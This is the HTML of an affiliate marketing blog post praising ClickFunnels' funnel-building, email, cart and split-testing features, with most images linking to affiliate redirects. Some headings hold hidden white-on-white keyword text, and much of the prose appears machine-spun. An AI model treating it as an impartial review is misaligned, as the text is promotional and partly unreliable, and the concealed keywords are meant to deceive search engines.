<h3>Checkout Cart</h3>
<p>ClickFunnels has an incorporated shopping cart that makes it simple for you to track the buying habits of your consumers.Unlike other software, it calls for added programs, but, ClickFunnels includes it in their software.</p>
<p>&nbsp;</p>
<h3>East of Payment Processing</h3>
<p>ClickFunnels allows you to use a mix of PayPal and Stripe. This permits you to accept payment for your products or services, and even membership sites at the end of your marketing funnel page. The system additionally has functions that make it simple for you to handle settlements.</p>
<p>&nbsp;</p>
<h3>Affiliate Monitoring Software</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="What Is Comparable To ClickFunnels" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-83" src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" alt="What Is Comparable To ClickFunnels" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the premium ClickFunnels Platinum plan, you will be able to begin your own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and replace your email solution with Follow-Up Funnels.</p>
<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the simplest means to produce your own affiliate program and range your business without scaling your work or advertising budget plan.</p>
<p>With an affiliate program, you don&#8217;t pay anything till after a sale is made, unlike marketing bucks that need to be paid beforehand, you only pay for the website traffic that exchanges a sale.</p>
<p>There is no thrown away money, and all the danger falls on your affiliate, not on you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> fork out the advertising and marketing dollars, spend time promoting your products or services and, get paid after a sale is made.</p>
<p>However, neither of those are the biggest reasons business owners are making use of affiliate programs to scale their company.</p>
<p>&nbsp;</p>
<h2>How Does ClickFunnels Works</h2>
<p>Let&#8217;s find out how ClickFunnels can help you in your online business.</p>
<h3>Choose A Funnel Type</h3>
<p>To select the funnel you intended to create, log into ClickFunnels, and pick Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20278'%3E%3C/svg%3E" alt="" width="550" height="278" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-86" src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" alt="" width="550" height="278" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>There are 3 main goal entrepreneurs normally create a funnel, generate leads, generate sales, or run a webinar event.</p>
<h4>Capture Leads</h4>
<p>There are two ways individuals generate leads using ClickFunnels.</p>
<p>1. Standard email or messenger leads:<br />
This is where your goal is to capture their email address and build a list.</p>
<p>2. Longer form application leads<br />
This method is where you are getting a name, telephone number, and a lot more detailed info about that lead.</p>
<p>&nbsp;</p>
<h4>Generate Sales</h4>
<p>There are three ways that individuals generally sell products using ClickFunnel.</p>
<p>Two-step Tripwire or Unboxing Funnel.<br />
This is normally for lower-valued items. Most of the times a loss leader where you shed some cash in advance. But, where the objective is to obtain a client, and after that utilize 1-click upsells in the funnel to make a profit.</p>
<p>&nbsp;</p>
<p>Sales letter or a video sales letter funnel.<br />
This kind of funnel is typically for items that require a little bit more selling,<br />
either due to the fact that the product needs extra explanation, or you need a discussion to market individuals on the regarded worth of what you are selling.</p>
<p>This funnel usually makes use of 1-click upsells to produce extra profit per client.</p>
<p>&nbsp;</p>
<p>Product Launch Funnel<br />
This is utilized when you are aiming to launch a brand-new product or service, and you wish to create exhilaration for the launch.</p>
<p>This funnel works well for offering expensive items because you have more time to market individuals on the perceived worth of what you are offering.</p>
<p>&nbsp;</p>
<h4>To Run an Event</h4>
<p>There are two ways that you can hold your event using ClickFunnels.</p>
<p>1. The Live Webinars<br />
ClickFunnels is used to tailor the registration procedure, and increase conversion and sales.</p>
<p>2. The Automated Webinars<br />
For this funnel, you take a presentation you already developed, and utilize our funnels to run the entire event.</p>
<p>&nbsp;</p>
<h3>Readjust Funnel Pages <span style="color: #ffffff;">What Is Comparable To ClickFunnels</span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20320'%3E%3C/svg%3E" alt="What Is Comparable To ClickFunnels" width="550" height="320" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-87" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" alt="What Is Comparable To ClickFunnels" width="550" height="320" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have actually got the structure and the funnel theme in place next is to make your funnel look how you want. To do that you can include, move, remove, and modify any kind of page you want inside your funnel.</p>
<p>Additionally, you can include extra pages to your funnels such as One-click upsells, Membership sites, Order forms, or even your own Affiliate program.</p>
<p>ClickFunnels enables you to quickly get your funnels created in mins and it provides you the flexibility to readjust your layouts nonetheless you want.</p>
<p>&nbsp;</p>
<h3>Personalize To Requirements</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20372'%3E%3C/svg%3E" alt="" width="550" height="372" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-88" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" alt="" width="550" height="372" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can rapidly swap our logos, video clips, products, and texts.</p>
<p>ClickFunnels provides you the best of both worlds &#8211; you have the freedom to make each page appearance exactly just how you want, without managing any one of the tedious development, programming, and coding.</p>
<p>In simply a couple of clicks, your template will change right into a fully-branded funnel that catches your distinct appearance and voice.</p>
<p>&nbsp;</p>
<h3>Make Page Modification</h3>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="" width="550" height="354" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-89" src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" alt="" width="550" height="354" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you obtain even more control over your pages by using advanced personalization devices to get the best look of your pages.</p>
<p>ClickFunnels editor has built-in innovative tools that will permit you to customize any page.</p>
<p>It allows you to personalize your pages with tools such as customized CSS, padding change, shade adjustment, and much more.</p>
<p>&nbsp;</p>
<h3>Capture Leads <span style="color: #ffffff;">What Is Comparable To ClickFunnels</span></h3>
<p>Capturing leads is facilitated with ClickFunnels.</p>
<p>When a person offers you their email address, they join your list so you can follow-up with them later on.</p>
<p>There are two ways to do that inside ClickFunnels:</p>
<h4>Automate The Process</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-90" src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" alt="" width="550" height="344" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can set up email messages and sequences to reconnect with your target market.</p>
<p>Inside your new funnel, you have access to what&#8217;s called an <strong>Automation Tab</strong>, and you can produce short email sequences to roll out following an <a href="https://funnelexclusive.com/how-to-put-an-clickfunnels-optin-form-on-wordpress-site/" target="_blank" rel="noopener">opt-in</a> or a sale.</p>
<p>You can also produce email alerts to let you understand when somebody opts-in or buys something from you.</p>
<h4>Follow-Up Funnels</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-91" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-91" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" alt="" width="550" height="337" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that enables you to create simple-but-powerful Follow-Up Funnels.</p>
<p>It is not just an email autoresponder. You can develop, routine, and deliver <a href="https://funnelexclusive.com/how-do-i-get-optins-on-clickfunnels-to-send-to-my-email/" target="_blank" rel="noopener">email</a> sequences, yet, Follow-Up Funnels can do even more than that.</p>
<p>With Follow-Up Funnels, you can talk directly to your specific customers, based upon their own details, such as who they are, what they have buy from you, their location and actions they took inside your funnel page.</p>
<p>Instead of talking to your target market with one common message, you can develop follow-up funnels that resonate with the person, and boost your conversions and sales.</p>
<p>&nbsp;</p>
<h3>Add Your Products Into Funnel Page</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-92" src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" alt="" width="550" height="347" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a full shopping cart, so you do not need to integrate with any kind of 3rd party tools to market your services or products online. It&#8217;s all included cost-free with your ClickFunnels account.</p>
<p>Clickfunnels instantly adds your product information in your order form for you.</p>
<p>You can add your products, select the cost you want to sell them for, and be up and selling your services or products in minutes.</p>
<p>There are two types of products that you can add to your funnel, there are digital products and physical products.</p>
<h4>Digital Products</h4>
<p>Once a client buys your product, the purchase can unlock a membership site access for them. This works fantastic if you are a coach, or if you sell a course with lots of training or web content.</p>
<p>Additionally, you can send them directly to a thank-you page, where they can instantly download their digital product.</p>
<h4>Physical Products</h4>
<p>When a consumer buys your item, you can have the order exported straight to a fulfillment firm, (like shipstation), which will handle and ship your orders for you.</p>
<p>&nbsp;</p>
<h3>A/B Testing</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-93" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="" width="550" height="352" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-93" src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" alt="" width="550" height="352" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Establishing split tests in ClickFunnels permits you to enhance your funnel conversions. By doing split testing, you can maximize your sales and leads daily.</p>
<p>Before that, you can begin scaling the traffic to your funnel to increase sales, the ideal point to do is that you need to run split tests to enhance your funnel and ensure that your traffic is maximized to obtain leads or sales.</p>
<p>ClickFunnels enables you to establish a real A/B split-test to see which version of your funnel executes much better.</p>
<p>You can split-test on variables such as headings, video clips, pages, Click-through-action buttons, pictures, sales copy.</p>
<p>&nbsp;</p>
<h3>Publish Funnel&nbsp;<span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-95" src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" alt="" width="550" height="359" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Before making your funnel go live, ClickFunnels has a launch checklist to make certain that you have checked off each action, and make certain that your funnel is ready to publish.</p>
<p>There is some test to do before your funnel goes live such as put your payment gateway into a testing mode, and make a test acquisition. Set the appropriate domain name, so your website traffic will go to the first page of your funnel.</p>
<p>That&#8217;s all it takes to obtain the pages within your funnel up and running, and ready to crank out leads and sales.</p>
<p>&nbsp;</p>
<h3>Control Statistics</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-96 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%20350'%3E%3C/svg%3E" alt="" width="555" height="350" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 555px) 100vw, 555px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-96 size-full" src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" alt="" width="555" height="350" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" sizes="auto, (max-width: 555px) 100vw, 555px" /></noscript></a></p>
<p>Within the ClickFunnels control panel, you can quickly see how well your funnels are performing.</p>
<p>On your Dashboard, you will have the ability to:</p>
<ul>
<li>Get a visual Chart of your funnels.</li>
<li>See how many people joining your email list.</li>
<li>Determine which funnels convert the best.</li>
<li>See how your business grows in time.</li>
</ul>
<p>The dashboard is pre-formulated, so there is no setup entailed, and it will automatically track and report every one of your most important numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Strengths of ClickFunnels.</h2>
<ul>
<li>Basic and also Easy to use</li>
<li>Ideal software program for creating marketing and sales funnels</li>
<li>Integrated Email Marketing Software Program</li>
<li>Capacity To Share Funnels To Others</li>
<li>Capacity To Produce Landing Pages, Membership Site As Well As Webinar</li>
<li>Save Money, Time, Effort to Build Sales Funnel.</li>
</ul>
<p>&nbsp;</p>
<h2>Verdict: What Is Comparable To ClickFunnels</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-97" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20371'%3E%3C/svg%3E" alt="" width="544" height="371" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" data-lazy-sizes="auto, (max-width: 544px) 100vw, 544px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-97" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" alt="" width="544" height="371" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript></a></p>
<p>I wish that you enjoy the article on <strong>What Is Comparable To ClickFunnels</strong>.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels</span></a> is one of the most essential tools in online business.</p>
<p>ClickFunnels is a reputable software application that allows you to create landing pages, sales pages inside the sales funnels that people need to browse via so as to take the desired action, such as buy products or services.</p>
<p>There are many different sales funnel builders, and I can truthfully claim that ClickFunnels still has one of the most effective editor experiences.</p>
<p>So take advantage of the <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels 14-day totally free trial</span></a> and start utilizing it to expand your very own business today.</p>
<p>We wish this post answers what you are searching for. If you were wondering is ClickFunnels worth it? The definite answer is YES.</p>
<p>It is a tool that any kind of <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> must consider investing in.</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://funnelexclusive.com/category/clickfunnelsreview/guide/" rel="category tag">Guide</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://funnelexclusive.com/how-to-delete-a-funnel-clickfunnels/" rel="prev">How To Delete A Funnel ClickFunnels</a></span></div><div class="nav-next"><span class="next"><a href="https://funnelexclusive.com/how-to-cancel-clickfunnels-account/" rel="next">How To Cancel ClickFunnels Account</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://funnelexclusive.com/go/yff" target="_blank"><img width="300" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20488'%3E%3C/svg%3E" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" /><noscript><img width="300" height="488" src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Social</h2>			<div class="textwidget"><p>Follow Us @ <span style="text-decoration: underline;"><a href="https://www.facebook.com/FunnelExclusive/" target="_blank" rel="noopener">Facebook</a></span>  <span style="text-decoration: underline;"><a href="https://www.pinterest.com/funnelexclusive" target="_blank" rel="noopener">Pinterest</a></span>  <span style="text-decoration: underline;"><a href="https://twitter.com/ExclusiveFunnel" target="_blank" rel="noopener">Twitter</a></span></p>
</div>
		</aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2026 FunnelExclusive.com - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC. 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. Otherwise, you may click "Reject All".</div><div class="cli-bar-btn_container"><a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 5px 0px 0px">Reject All</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td 